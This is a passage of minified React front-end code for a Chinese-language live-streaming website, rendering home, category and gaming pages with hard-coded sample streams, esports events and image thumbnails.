mb-2",children:"精选直播"}),s.jsx("p",{className:"text-gray-600",children:"发现最受欢迎的直播内容"})]}),s.jsxs(M,{to:"/category/featured",className:"group flex items-center text-blue-700 hover:text-blue-800 font-medium bg-white px-6 py-3 rounded-lg shadow-md hover:shadow-lg transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map(o=>s.jsxs(M,{to:`/player/${o.id}`,className:"group relative bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-56 object-cover group-hover:scale-110 transition-transform duration-700"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),o.isLive&&s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"absolute top-4 right-4 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:o.streamer}),s.jsx("span",{className:"inline-block bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"探索不同领域的精彩内容"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:l.map((o,c)=>s.jsxs(M,{to:o.path,className:"group text-center p-8 bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100 hover:border-blue-200",children:[s.jsx("div",{className:`${o.color} w-20 h-20 rounded-2xl flex items-center justify-center mx-auto mb-6 group-hover:scale-110 group-hover:rotate-6 transition-all duration-500 shadow-lg`,children:s.jsx("span",{className:"text-3xl",children:o.icon})}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 text-lg group-hover:text-blue-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-gray-500 text-sm font-medium",children:[o.count," 个直播"]})]},o.name))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ot,{className:"mr-4 h-10 w-10 text-yellow-500"}),"人气主播"]}),s.jsx("p",{className:"text-gray-600",children:"关注最受欢迎的内容创作者"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map(o=>s.jsx("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:s.jsxs("div",{className:"relative p-6 text-center",children:[s.jsxs("div",{className:"relative inline-block mb-4",children:[s.jsx("img",{src:o.avatar,alt:o.name,className:"w-20 h-20 rounded-full object-cover mx-auto border-4 border-white shadow-lg group-hover:scale-110 transition-transform duration-300"}),o.isLive&&s.jsx("div",{className:"absolute -top-1 -right-1 w-6 h-6 bg-green-500 rounded-full border-2 border-white animate-pulse"})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-1 group-hover:text-purple-600 transition-colors",children:o.name}),s.jsxs("p",{className:"text-purple-600 text-sm font-medium mb-2",children:[o.followers," 关注者"]}),s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-3 py-1 rounded-full mb-3",children:o.category}),o.isLive&&s.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-blue-50 p-3 rounded-lg",children:[s.jsx("p",{className:"text-sm text-gray-700 font-medium",children:"正在直播"}),s.jsx("p",{className:"text-xs text-gray-600 line-clamp-1",children:o.currentTitle})]})]})},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Sa,{className:"mr-4 h-10 w-10 text-blue-500"}),"即将开始"]}),s.jsx("p",{className:"text-gray-600",children:"不要错过精彩的直播活动"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map(o=>s.jsxs("div",{className:"group bg-gradient-to-br from-white to-gray-50 rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-sm px-3 py-1 rounded-full font-medium",children:o.category}),s.jsxs("span",{className:"text-orange-600 font-bold text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.time]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:o.participants})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-orange-50 to-red-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("div",{className:"flex items-center justify-between mb-12",children:s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Xt,{className:"mr-4 h-10 w-10 text-orange-500"}),"热门直播"]}),s.jsx("p",{className:"text-gray-600",children:"当前最受关注的直播内容"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map((o,c)=>s.jsxs(M,{to:`/player/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-orange-500 to-red-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:["#",c+1]}),o.isLive&&s.jsx("div",{className:"absolute top-3 right-3 bg-red-600 text-white px-2 py-1 rounded-full text-xs font-medium animate-pulse",children:"LIVE"}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs flex items-center space-x-1",children:[s.jsx(q,{className:"h-3 w-3"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-bold text-gray-900 text-sm mb-2 line-clamp-2 group-hover:text-orange-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-xs",children:o.streamer})]})]},o.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-4xl font-bold text-gray-900 mb-2 flex items-center",children:[s.jsx(Ss,{className:"mr-4 h-10 w-10 text-green-500"}),"最新资讯"]}),s.jsx("p",{className:"text-gray-600",children:"了解行业动态和最新趋势"})]}),s.jsxs(M,{to:"/category/news",className:"group flex items-center text-green-700 hover:text-green-800 font-medium bg-green-50 px-6 py-3 rounded-lg hover:bg-green-100 transition-all duration-300",children:["查看更多",s.jsx(ks,{className:"ml-1 h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:r.map(o=>s.jsxs(M,{to:`/content/${o.id}`,className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-500 transform hover:-translate-y-2 border border-gray-100",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"font-bold text-gray-900 mb-3 line-clamp-2 text-lg group-hover:text-green-600 transition-colors",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-3",children:o.summary}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),o.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),o.views]})]})})]})]},o.id))})]})}),s.jsxs("section",{className:"py-20 bg-gradient-to-r from-purple-600 via-blue-600 to-indigo-600 text-white relative overflow-hidden",children:[s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-0 left-0 w-full h-full bg-black opacity-10"}),s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-white rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse"}),s.jsx("div",{className:"absolute bottom-10 right-10 w-96 h-96 bg-yellow-300 rounded-full mix-blend-multiply filter blur-xl opacity-10 animate-pulse animation-delay-2000"})]}),s.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-8",children:s.jsx(br,{className:"h-10 w-10 text-yellow-300"})}),s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-6",children:"加入我们的直播社区"}),s.jsx("p",{className:"text-xl mb-10 text-purple-100 max-w-2xl mx-auto",children:"与数百万用户一起分享精彩时刻，发现更多有趣内容，开启您的直播之旅"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[s.jsx(M,{to:"/login",className:"group bg-white text-purple-600 px-8 py-4 rounded-xl font-bold hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Cu,{className:"mr-2 h-5 w-5 group-hover:animate-bounce"}),"立即加入"]})}),s.jsx(M,{to:"/category/game",className:"group border-2 border-white text-white px-8 py-4 rounded-xl font-bold hover:bg-white hover:text-purple-600 transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-xl",children:s.jsxs("span",{className:"flex items-center justify-center",children:[s.jsx(Z,{className:"mr-2 h-5 w-5 group-hover:animate-pulse"}),"开始探索"]})})]})]})]})]})},$p=()=>{const{type:e}=Jl(),[t,r]=y.useState("grid"),[l,n]=y.useState("viewers"),[i,a]=y.useState("all"),o={game:{name:"游戏",description:"最热门的游戏直播和电竞赛事"},entertainment:{name:"娱乐",description:"精彩的娱乐节目和表演"},education:{name:"教育",description:"优质的教育内容和知识分享"},news:{name:"新闻",description:"最新的新闻资讯和时事评论"},tech:{name:"科技",description:"前沿科技动态和产品评测"},sports:{name:"体育",description:"精彩的体育赛事和运动内容"}},c=[{id:1,title:"王者荣耀KPL春季赛决赛",streamer:"官方解说",viewers:234e3,tags:["电竞","MOBA","王者荣耀"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20"},{id:2,title:"League of Legends世界赛回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12"},{id:3,title:"CS2职业选手训练直播",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45"},{id:4,title:"原神新版本内容解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30"},{id:5,title:"我的世界建筑教学",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15"},{id:6,title:"最新游戏资讯分享",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30"}],m=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯"],g=o[e]||{name:"未知",description:""},u=[...c.filter(d=>i==="all"||i==="全部"||d.tags.includes(i))].sort((d,v)=>{switch(l){case"viewers":return v.viewers-d.viewers;case"newest":return v.id-d.id;case"title":return d.title.localeCompare(v.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-2",children:g.name}),s.jsx("p",{className:"text-gray-600",children:g.description})]}),s.jsx("div",{className:"mt-4 md:mt-0 flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded ${t==="grid"?"bg-white shadow":""}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded ${t==="list"?"bg-white shadow":""}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:m.map(d=>s.jsx("button",{onClick:()=>a(d==="全部"?"all":d),className:`px-3 py-1 rounded-full text-sm font-medium transition-colors ${i==="all"&&d==="全部"||i===d?"bg-blue-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:d},d))})]}),s.jsxs("select",{value:l,onChange:d=>n(d.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-blue-100 rounded-lg",children:s.jsx(Z,{className:"h-8 w-8 text-blue-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"正在直播"}),s.jsx("p",{className:"text-2xl font-bold text-blue-600",children:"1,234"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-green-100 rounded-lg",children:s.jsx(q,{className:"h-8 w-8 text-green-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"在线观众"}),s.jsx("p",{className:"text-2xl font-bold text-green-600",children:"2.5M"})]})]})}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"p-3 bg-purple-100 rounded-lg",children:s.jsx(Xt,{className:"h-8 w-8 text-purple-600"})}),s.jsxs("div",{className:"ml-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"热度指数"}),s.jsx("p",{className:"text-2xl font-bold text-purple-600",children:"95.8"})]})]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h2",{className:"text-xl font-semibold text-gray-900 mb-6",children:["共找到 ",u.length," 个直播"]}),t==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group bg-white border border-gray-200 rounded-lg overflow-hidden hover:shadow-lg transition-shadow",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx(Z,{className:"h-12 w-12 text-white"})}),d.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-red-600 text-white px-2 py-1 rounded text-sm font-medium",children:"LIVE"}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(d.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:d.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:d.tags.slice(0,3).map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))}):s.jsx("div",{className:"space-y-4",children:u.map(d=>s.jsxs(M,{to:`/player/${d.id}`,className:"group flex items-center p-4 border border-gray-200 rounded-lg hover:shadow-md transition-shadow",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-32 h-20 object-cover rounded-lg"}),d.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-4 flex-1",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-1 group-hover:text-blue-600",children:d.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-2",children:d.streamer}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),d.viewers.toLocaleString()," 观看"]}),!d.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),d.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-1 mt-2",children:d.tags.map(v=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded",children:v},v))})]})]},d.id))})]})]})]})},Dp=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决",streamer:"官方解说团队",viewers:234e3,tags:["电竞","MOBA","王者荣耀","KPL"],thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:35:20",game:"王者荣耀",rank:"KPL职业选手"},{id:2,title:"League of Legends世界赛精彩回顾",streamer:"电竞分析师",viewers:156e3,tags:["电竞","MOBA","LOL","世界赛"],thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:12",game:"League of Legends",rank:"大师段位"},{id:3,title:"CS2职业选手训练直播 - 枪法练习",streamer:"Pro_Player",viewers:89e3,tags:["电竞","FPS","CS2","训练"],thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:12:45",game:"Counter-Strike 2",rank:"职业选手"},{id:4,title:"原神新版本内容深度解读",streamer:"游戏达人",viewers:67e3,tags:["RPG","原神","二次元","攻略"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"0:58:30",game:"原神",rank:"满级玩家"},{id:5,title:"我的世界建筑教学 - 现代城市建造",streamer:"建筑大师",viewers:45e3,tags:["沙盒","建筑","教学","创意"],thumbnail:"https://images.pexels.com/photos/163036/mario-luigi-yoschi-figures-163036.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"4:20:15",game:"Minecraft",rank:"建筑专家"},{id:6,title:"最新游戏资讯分享 - 2025年度盘点",streamer:"游戏新闻",viewers:32e3,tags:["资讯","新游戏","评测","盘点"],thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:25:30",game:"综合游戏",rank:"资深玩家"}],o=["全部","电竞","MOBA","FPS","RPG","沙盒","教学","资讯","二次元","策略"],c=[{name:"王者荣耀",viewers:"45万",icon:"🏆",color:"bg-yellow-500"},{name:"League of Legends",viewers:"38万",icon:"⚔️",color:"bg-blue-500"},{name:"Counter-Strike 2",viewers:"25万",icon:"🔫",color:"bg-red-500"},{name:"原神",viewers:"22万",icon:"✨",color:"bg-purple-500"},{name:"Minecraft",viewers:"18万",icon:"🧱",color:"bg-green-500"},{name:"PUBG",viewers:"15万",icon:"🎯",color:"bg-orange-500"}],m=[{id:1,title:"KPL春季赛总决赛",time:"今晚 20:00",teams:"AG超玩会 vs QGhappy",prize:"100万元",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"LPL夏季赛",time:"明天 17:00",teams:"EDG vs RNG",prize:"200万元",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"CS2大师赛",time:"本周六 14:00",teams:"国际邀请赛",prize:"50万美元",thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-purple-50 to-pink-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Yo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"游戏直播"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"最热门的游戏直播和电竞赛事，与顶级玩家一起体验游戏的魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(br,{className:"mr-3 h-7 w-7 text-yellow-500"}),"热门游戏"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-orange-500"}),"电竞赛事"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-orange-50 to-red-50 rounded-xl p-6 border border-orange-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-orange-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),u.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-yellow-500"}),u.prize]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"游戏标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent 